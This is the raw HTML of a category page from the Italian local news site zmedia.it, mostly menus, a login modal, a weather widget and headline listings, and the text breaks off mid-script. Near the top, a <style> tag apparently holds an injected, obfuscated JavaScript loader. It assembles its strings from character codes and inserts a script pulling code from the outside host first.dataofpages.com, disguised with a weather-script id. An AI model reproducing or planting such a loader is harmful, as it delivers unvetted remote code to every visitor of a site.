<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive category category-una-finestra-sul-sociale category-194 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domenica, 18 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22486";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5622";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/banca-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
